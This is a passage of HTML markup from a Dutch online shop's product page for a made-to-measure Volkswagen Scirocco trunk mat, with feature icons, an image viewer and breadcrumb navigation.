            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelle en eenvoudige installatie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antigliss</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Kwaliteit fabrikant</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferbakmat voor VOLKSWAGEN SCIROCCO"
                             class="js-cover-img w-full"
                             title="Kofferbakmat voor VOLKSWAGEN SCIROCCO"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik om de afbeelding te vergroten en alle details te bekijken
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Demonstratievoertuig. Uw product wordt op maat gemaakt voor uw voertuig.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Sluit
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Foto's genomen op een demonstratievoertuig, uw product zal naar de afmetingen van uw auto zijn.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/8-kofferbakmatten">                                                    <span itemprop="name">Kofferbakmatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/8-kofferbakmatten/1145-volkswagen">                                                    <span itemprop="name">Kofferbakmatten VOLKSWAGEN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferbakmatten VOLKSWAGEN SCIROCCO</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferbakmat voor VOLKSWAGEN SCIROCCO
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelle en eenvoudige installatie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antigliss</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Kwaliteit fabrikant</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

